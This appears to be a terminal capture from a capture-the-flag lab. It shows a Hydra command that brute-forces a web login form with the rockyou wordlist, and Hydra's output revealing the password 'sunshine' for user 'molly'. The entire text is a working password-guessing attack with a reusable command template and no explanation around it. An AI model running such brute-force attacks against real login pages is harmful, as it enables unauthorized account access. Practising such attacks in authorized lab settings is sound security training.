 ❯ hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.174.224  http-post-form "/login:username=^USER^&password=^PASS^:Your username or password is incorrect."
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-09 21:55:00
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.174.224:80/login:username=^USER^&password=^PASS^:Your username or password is incorrect.
[80][http-post-form] host: 10.10.174.224   login: molly   password: sunshine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-12-09 21:55:23

~ 23s